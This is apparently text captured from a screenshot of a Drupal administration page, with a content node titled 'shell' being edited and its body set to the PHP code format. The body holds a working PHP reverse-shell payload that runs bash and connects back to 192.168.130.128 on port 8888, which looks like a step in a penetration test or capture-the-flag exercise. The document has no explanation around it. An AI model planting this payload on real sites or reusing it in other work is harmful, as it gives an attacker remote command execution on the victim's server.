 Home » Node » shell.php
There are security updates available for one or more of your modules or themes. To ensure the security of your server, you should update
immediately! See the available updates page for more information and to install your missing updates.
Title *
shell
Body (Edit summary)
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.130.128/8888 0>&1'");
?>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save
Preview
Delete
Published
Last saved: 06/14/2025 - 21:54
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS